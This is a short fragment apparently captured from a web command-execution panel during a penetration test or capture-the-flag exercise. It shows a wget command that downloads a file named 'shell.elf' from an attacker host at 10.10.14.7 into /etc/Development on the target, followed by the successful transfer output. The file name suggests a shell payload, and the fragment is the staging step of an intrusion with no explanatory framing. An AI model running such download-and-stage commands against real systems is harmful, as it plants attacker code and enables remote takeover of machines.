 Command
wget http://10.10.14.7:9989/shell.elf -O /etc/Development/shell.elf 2>&1
Execute
Output
--2024-10-16 12:47:46--  http://10.10.14.7:9989/shell.elf
Connecting to 10.10.14.7:9989... connected.
HTTP request sent, awaiting response... 200 OK
Length: 399 [application/octet-stream]
Saving to: '/etc/Development/shell.elf'
     0K                                                       100% 74.6M=0s
2024-10-16 12:47:46 (74.6 MB/s) - '/etc/Development/shell.elf' saved [399/399]